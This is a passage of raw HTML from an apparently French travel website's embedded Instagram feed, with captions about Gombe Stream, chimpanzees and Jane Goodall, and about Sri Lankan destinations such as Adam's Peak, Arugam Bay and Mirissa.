	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Gombe Stream :un trésor de biodiversité 🐒🌿

Situé sur les rives du lac Tanganyika en Tanzanie, le parc national de Gombe Stream abrite une faune et une flore incroyablement riches : chimpanzés, colobes, oiseaux tropicaux, reptiles et forêts luxuriantes.
C’est aussi le site où Jane Goodall a mené ses recherches pionnières sur les chimpanzés, révélant leur intelligence, leurs émotions et leurs liens sociaux complexes. Grâce à elle, Gombe est devenu un symbole mondial de conservation et de protection de la nature. 🌍💛

#Wowyages #GombeStream #Tanzanie

Crédit : @gombe.nationalpark">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17999859932837089" data-date="1763038844">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQ_19-DgaEk/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/576914758_1424734662992346_6448292694336869892_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MaeYON70R8UQ7kNvwH9aMvt&#038;_nc_oc=AdkYoJniu6JP3QhhnfIZ6_IJsUBMb3qlLUB5Piz8Bzzgs86RishAz7Jwa4aldj_1PV4&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_AfrQRJuU9GAyZMOktM3mmGYvj-eee5SNR5a1np0da-m7HQ&#038;oe=6972091A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/576914758_1424734662992346_6448292694336869892_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MaeYON70R8UQ7kNvwH9aMvt&amp;_nc_oc=AdkYoJniu6JP3QhhnfIZ6_IJsUBMb3qlLUB5Piz8Bzzgs86RishAz7Jwa4aldj_1PV4&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfrQRJuU9GAyZMOktM3mmGYvj-eee5SNR5a1np0da-m7HQ&amp;oe=6972091A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/576914758_1424734662992346_6448292694336869892_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MaeYON70R8UQ7kNvwH9aMvt&amp;_nc_oc=AdkYoJniu6JP3QhhnfIZ6_IJsUBMb3qlLUB5Piz8Bzzgs86RishAz7Jwa4aldj_1PV4&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfrQRJuU9GAyZMOktM3mmGYvj-eee5SNR5a1np0da-m7HQ&amp;oe=6972091A&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/576914758_1424734662992346_6448292694336869892_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/576914758_1424734662992346_6448292694336869892_nfull.webp&quot;}">
            <span class="sbi-screenreader">Les chimpanzés, nos cousins fascinants 🐒🌿

</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Les chimpanzés, nos cousins fascinants 🐒🌿

Saviez-vous que les chimpanzés partagent près de 98 % de notre ADN ? Ces primates vivent en Afrique dans des forêts et savanes, et forment des groupes sociaux très complexes : alliances, hiérarchies, entraide, adoption des orphelins… leur intelligence émotionnelle est impressionnante. 💛
Ils fabriquent et utilisent des outils pour se nourrir, comme des brindilles pour attraper des termites ou des pierres pour casser des noix. Ces comportements, documentés de manière détaillée pour la première fois par Jane Goodall à Gombe, ont profondément changé notre compréhension du monde animal. 🌍

Aujourd’hui menacés par la déforestation et le braconnage, protéger les chimpanzés, c’est protéger la biodiversité… et nous-mêmes. 🌱

#Wowyages #Chimpanzés #JaneGoodall">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17952227681904632" data-date="1762434023">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQt0XIjDURv/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/577021552_1424733819659097_998143353863406031_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=0a9MWVWVv20Q7kNvwEDgAyG&#038;_nc_oc=Adnb8rbOEejCg7cwrD7Wa5gY8goabWZDWg_PqmHzXUWJlaHa8iT3dfsLQ5LOH59DXfs&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_Afq0CaEjsaF4SX7lDj2960WYorpLHXfHxheG4wXSFNvzDw&#038;oe=6971EA3D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/577021552_1424733819659097_998143353863406031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0a9MWVWVv20Q7kNvwEDgAyG&amp;_nc_oc=Adnb8rbOEejCg7cwrD7Wa5gY8goabWZDWg_PqmHzXUWJlaHa8iT3dfsLQ5LOH59DXfs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afq0CaEjsaF4SX7lDj2960WYorpLHXfHxheG4wXSFNvzDw&amp;oe=6971EA3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/577021552_1424733819659097_998143353863406031_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0a9MWVWVv20Q7kNvwEDgAyG&amp;_nc_oc=Adnb8rbOEejCg7cwrD7Wa5gY8goabWZDWg_PqmHzXUWJlaHa8iT3dfsLQ5LOH59DXfs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afq0CaEjsaF4SX7lDj2960WYorpLHXfHxheG4wXSFNvzDw&amp;oe=6971EA3D&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/577021552_1424733819659097_998143353863406031_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/577021552_1424733819659097_998143353863406031_nfull.webp&quot;}">
            <span class="sbi-screenreader">Jane Goodall : une vie dédiée aux chimpanzés et</span>
            	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Jane Goodall : une vie dédiée aux chimpanzés et à la planète 🐒🌿

Jane Goodall nous a quittés le 1er octobre 2025, à 91 ans. 🕊️�Pionnière de l’étude des chimpanzés en Tanzanie, elle a révélé l’intelligence et la sensibilité de nos plus proches cousins, tout en inspirant le monde à protéger la nature. 🌍🍃

“Ce que nous faisons à la nature, c’est à nous-mêmes que nous le faisons.” – Jane Goodall

Découvrez son parcours exceptionnel dans notre dernier article (🔗 lien en bio), section « actualités ».

Credits: @ibandakyerwa_national_park

#WoWyages #JaneGoodall #Conservation">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18093715267671756" data-date="1761827350">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQbvOgokv3L/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/561392559_1405943654871447_3370613189374488435_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=K-W2Gb2NMKAQ7kNvwF8fjtp&#038;_nc_oc=Adl_uddFjbI4h16W7wi666Kvv387kctbf6SQy-k6huBQs3Nrq90ItfvQMaZyaeCYCWs&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_AfoHPh8Hwx1-uwwCK2UYoMYit-wFikyQOtgRe8Dq1RhPnA&#038;oe=69720870" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/561392559_1405943654871447_3370613189374488435_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=K-W2Gb2NMKAQ7kNvwF8fjtp&amp;_nc_oc=Adl_uddFjbI4h16W7wi666Kvv387kctbf6SQy-k6huBQs3Nrq90ItfvQMaZyaeCYCWs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfoHPh8Hwx1-uwwCK2UYoMYit-wFikyQOtgRe8Dq1RhPnA&amp;oe=69720870&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/561392559_1405943654871447_3370613189374488435_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=K-W2Gb2NMKAQ7kNvwF8fjtp&amp;_nc_oc=Adl_uddFjbI4h16W7wi666Kvv387kctbf6SQy-k6huBQs3Nrq90ItfvQMaZyaeCYCWs&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfoHPh8Hwx1-uwwCK2UYoMYit-wFikyQOtgRe8Dq1RhPnA&amp;oe=69720870&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/561392559_1405943654871447_3370613189374488435_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/561392559_1405943654871447_3370613189374488435_nfull.webp&quot;}">
            <span class="sbi-screenreader">Adam’s Peak : le sommet sacré du Sri Lanka 🏔</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Adam’s Peak : le sommet sacré du Sri Lanka 🏔️

Symbole de spiritualité et de nature majestueuse, l’Adam’s Peak (ou Sri Pada) est l’une des montagnes les plus emblématiques du Sri Lanka. Chaque année, des milliers de pèlerins et randonneurs se lancent à l’ascension de ses 2 243 mètres, pour admirer le lever du soleil et la vue spectaculaire sur les vallées environnantes.

#Wowyages #AdamsPeak #SriLanka">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18537792877055902" data-date="1761220833">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DQJqYvHgZ2q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/561009819_1405942931538186_5764962443841869574_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=x71YtBXGhooQ7kNvwEvx80q&#038;_nc_oc=AdnYHT2Eh5PRFgj4DbmC0Ld7zPy2goR4iPxegXxpH1_e7jFWoNBh65kE9X7mRbluIAI&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_AfpcYMuHaVsrBgFQpSZe66B5yq_Z0YEBRDKXShqTviGSVA&#038;oe=69720D16" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/561009819_1405942931538186_5764962443841869574_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=x71YtBXGhooQ7kNvwEvx80q&amp;_nc_oc=AdnYHT2Eh5PRFgj4DbmC0Ld7zPy2goR4iPxegXxpH1_e7jFWoNBh65kE9X7mRbluIAI&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfpcYMuHaVsrBgFQpSZe66B5yq_Z0YEBRDKXShqTviGSVA&amp;oe=69720D16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/561009819_1405942931538186_5764962443841869574_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=x71YtBXGhooQ7kNvwEvx80q&amp;_nc_oc=AdnYHT2Eh5PRFgj4DbmC0Ld7zPy2goR4iPxegXxpH1_e7jFWoNBh65kE9X7mRbluIAI&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfpcYMuHaVsrBgFQpSZe66B5yq_Z0YEBRDKXShqTviGSVA&amp;oe=69720D16&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/561009819_1405942931538186_5764962443841869574_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/561009819_1405942931538186_5764962443841869574_nfull.webp&quot;}">
            <span class="sbi-screenreader">Arugam Bay : le paradis des surfeurs et aventurier</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Arugam Bay : le paradis des surfeurs et aventuriers 🌊

Située sur la côte est du Sri Lanka, Arugam Bay est bien plus qu’un paradis pour les surfeurs. Avec ses vagues réputées dans le monde entier, c’est une destination idéale pour tous les niveaux, du débutant au surfeur confirmé. Mais Arugam Bay, c’est aussi une région riche en biodiversité : mangroves, lagunes et plages abritent une faune étonnante, des oiseaux exotiques aux singes sauvages.

#Wowyages #ArugamBay #SriLanka">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17955287181002046" data-date="1760695276">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DP5_91SAUv_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/561839943_1405941441538335_5744833478246541316_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Bs_yngne8T0Q7kNvwESZbSD&#038;_nc_oc=AdkCm8U-RzrmPz4wDUHzG22QbSQxjdd0NU7Qky5l4QCYu7rt7CHXMnDRXJ-zmH-gOFE&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_AfpWW8bwhUvnjuzi7HnqRfY6th2k6AXALB-Uc_Yebtg_8w&#038;oe=6971E4FA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/561839943_1405941441538335_5744833478246541316_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bs_yngne8T0Q7kNvwESZbSD&amp;_nc_oc=AdkCm8U-RzrmPz4wDUHzG22QbSQxjdd0NU7Qky5l4QCYu7rt7CHXMnDRXJ-zmH-gOFE&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfpWW8bwhUvnjuzi7HnqRfY6th2k6AXALB-Uc_Yebtg_8w&amp;oe=6971E4FA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/561839943_1405941441538335_5744833478246541316_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Bs_yngne8T0Q7kNvwESZbSD&amp;_nc_oc=AdkCm8U-RzrmPz4wDUHzG22QbSQxjdd0NU7Qky5l4QCYu7rt7CHXMnDRXJ-zmH-gOFE&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_AfpWW8bwhUvnjuzi7HnqRfY6th2k6AXALB-Uc_Yebtg_8w&amp;oe=6971E4FA&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/561839943_1405941441538335_5744833478246541316_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/561839943_1405941441538335_5744833478246541316_nfull.webp&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sri Lanka, l’île aux mille défis ⚡

Envie d’un voyage qui fait battre le cœur et nourrit l’esprit ? Le Sri Lanka révèle un visage insoupçonné : une île à la fois sportive et vibrante. Surf sur les vagues mythiques d’Arugam Bay, randonnées jusqu’au sommet de l’Adam’s Peak, plongées au cœur des récifs coralliens et safaris dans les parcs sauvages… chaque journée est une nouvelle aventure.🥾

Ici, sensations fortes et moments de détente cohabitent : yoga au lever du soleil, surf, explorations en pleine nature… un séjour qui allie adrénaline et bien-être.🧘‍♀️🏄‍♀️🐠

Prêt·e à troquer le transat contre la planche de surf ?  Découvrez notre dernier article (🔗 lien en bio), section « actualités ».

#WoWyages #SriLanka #VoyageSportif">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17922815079011390" data-date="1755778507">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/DNnd-UvNErd/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-bru2-1.cdninstagram.com/v/t39.30808-6/528238466_1338496371616176_3680997464276262482_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=grRrI84fVRcQ7kNvwEYd_DK&#038;_nc_oc=AdmvlnA0SFf0jEWzPi52p2Cn1IVkEnbFhKI9WF5ysitE5I3qaCmgDQ0HkBCyn71yZRg&#038;_nc_zt=23&#038;_nc_ht=scontent-bru2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&#038;oh=00_Afo-cJyPeG5Bz_fkS88XDLWrwNzB-puWBpFIQN7r7mRH2w&#038;oe=6971E969" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/528238466_1338496371616176_3680997464276262482_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=grRrI84fVRcQ7kNvwEYd_DK&amp;_nc_oc=AdmvlnA0SFf0jEWzPi52p2Cn1IVkEnbFhKI9WF5ysitE5I3qaCmgDQ0HkBCyn71yZRg&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afo-cJyPeG5Bz_fkS88XDLWrwNzB-puWBpFIQN7r7mRH2w&amp;oe=6971E969&quot;,&quot;150&quot;:&quot;https:\/\/scontent-bru2-1.cdninstagram.com\/v\/t39.30808-6\/528238466_1338496371616176_3680997464276262482_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=grRrI84fVRcQ7kNvwEYd_DK&amp;_nc_oc=AdmvlnA0SFf0jEWzPi52p2Cn1IVkEnbFhKI9WF5ysitE5I3qaCmgDQ0HkBCyn71yZRg&amp;_nc_zt=23&amp;_nc_ht=scontent-bru2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=wEIUew3Rrvv0FIEZiCAALA&amp;oh=00_Afo-cJyPeG5Bz_fkS88XDLWrwNzB-puWBpFIQN7r7mRH2w&amp;oe=6971E969&quot;,&quot;320&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/528238466_1338496371616176_3680997464276262482_nlow.webp&quot;,&quot;640&quot;:&quot;https:\/\/karibuni.fr\/wp-content\/uploads\/sb-instagram-feed-images\/528238466_1338496371616176_3680997464276262482_nfull.webp&quot;}">
            <span class="sbi-screenreader">🌅 Mirissa, entre palmiers et baleines au large
</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://karibuni.fr/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🌅 Mirissa, entre palmiers et baleines au large

Sur la côte sud du Sri Lanka, Mirissa séduit avec son coucher de soleil hypnotisant, ses plages de sable fin et l’incroyable opportunité d’observer les baleines au large. Un équilibre parfait entre ambiance backpacker et charme local authentique.
